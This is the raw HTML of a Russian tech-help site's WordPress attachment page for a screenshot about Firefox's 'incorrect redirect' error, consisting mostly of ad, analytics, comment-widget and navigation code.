

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/nevernoe-perenapravlenie-na-stranitse/nevernoe-perenapravlenie-na-stranitse-3/
body_size: 45664
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>неверное перенаправление на странице 3 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="неверное перенаправление на странице 3 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3.png" />
	<meta property="og:image:width" content="707" />
	<meta property="og:image:height" content="610" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3.png","name":"\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 3 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2015-04-04T20:55:10+00:00","dateModified":"2015-04-04T20:55:10+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 Firefox &#8220;\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435&#8221;","item":"https://faqpc.ru/nevernoe-perenapravlenie-na-stranitse/"},{"@type":"ListItem","position":3,"name":"\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 3"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;неверное перенаправление на странице 3&raquo;" href="https://faqpc.ru/nevernoe-perenapravlenie-na-stranitse/nevernoe-perenapravlenie-na-stranitse-3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/2474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=2474' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fnevernoe-perenapravlenie-na-stranitse%2Fnevernoe-perenapravlenie-na-stranitse-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fnevernoe-perenapravlenie-na-stranitse%2Fnevernoe-perenapravlenie-na-stranitse-3%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/programmy/">Программы</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/nevernoe-perenapravlenie-na-stranitse/">Ошибка в Firefox "неверное перенаправление на странице"</a></span> &raquo; <span class="current">неверное перенаправление на странице 3</span></div><!-- .breadcrumbs -->		
				<h1>неверное перенаправление на странице 3</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3.png'><img width="300" height="259" src="https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3-300x259.png" class="attachment-medium size-medium colorbox-2474 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3-300x259.png 300w, https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3-556x480.png 556w, https://faqpc.ru/wp-content/uploads/2015/04/nevernoe-perenapravlenie-na-stranitse-3.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">44</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c2474',
        id: '30634',
        channel: '2474'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
